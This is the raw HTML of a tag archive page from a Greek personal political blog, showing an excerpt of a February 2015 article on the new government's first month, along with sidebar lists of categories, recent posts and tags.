											<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bf%ce%b9-%cf%8d%ce%b1%ce%b9%ce%bd%ce%b5%cf%82-%ce%bf%ce%b9-%ce%ba%ce%b1%ce%ba%cf%8c%ce%b2%ce%bf%cf%85%ce%bb%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b2%ce%b9/" class="mosaic-overlay link" title="cf8dceb1ceb9cebdceb5cf82"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2015/02/cf8dceb1ceb9cebdceb5cf82.jpg" alt="" /></div></div></div>
										</div>
										

									
									
									<!-- CONTENT -->
									<div class="col-2-3 last">

										<!-- TITLE -->
										<a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bf%ce%b9-%cf%8d%ce%b1%ce%b9%ce%bd%ce%b5%cf%82-%ce%bf%ce%b9-%ce%ba%ce%b1%ce%ba%cf%8c%ce%b2%ce%bf%cf%85%ce%bb%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b2%ce%b9/" class="title"><h1>Οι «ύαινες», οι «κακόβουλοι» και οι «βιαστικοί»</h1></a>

										<!-- EXCERPT -->
										Κλείνοντας έναν μήνα από την εκλογική αναμέτρηση της 25ης Ιανουαρίου και την ανάληψη της εξουσίας από τη νέα κυβέρνηση Κοινωνικής Σωτηρίας, αν και το χρονικό διάστημα είναι ελάχιστο, μπορούμε να επιχειρήσουμε μια πρώτη αποτύπωση και προσέγγιση της νέας πολιτικής πραγματικότητας. ...										
										
										<div class="clearfix readmore-container">

											<!-- READ MORE -->
											<a class="readmore left stay" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%bf%ce%b9-%cf%8d%ce%b1%ce%b9%ce%bd%ce%b5%cf%82-%ce%bf%ce%b9-%ce%ba%ce%b1%ce%ba%cf%8c%ce%b2%ce%bf%cf%85%ce%bb%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b2%ce%b9/">Read More</a>
											<!-- META: PUBLISH DATE -->
											<ul class="meta right stay"><li><a class="date" href="https://www.gpapasimos.gr/2015/02/28/">February 28, 2015</a></li></ul>										</div>
										
									</div> 

								</div>
								
														<!-- END STANDARD POST -->



							<!-- MEDIA POST -->
														<!-- END MEDIA POST -->




							<!-- QUOTE POST -->
														<!-- END QUOTE POST -->


						<!-- GALLERY POST -->

														<!-- END GALLERY POST -->


						<!-- ADS -->

							
                                                <!-- END IF STICKY NOT-->



										<!-- END LOOP -->
                    <!-- PAGINATION -->
                                            <div class="clearfix">
                                                    </div>
   				</div>
                <!-- end main column -->
    			
    			
				<!-- SIDEBAR -->
				
				<!-- SIDEBAR -->
				<aside class="col-1-4 last">
						
					<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

				</aside>    			
    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->
    	

        
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Tag: Ε.Ε.</li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2021/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td id="today">1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
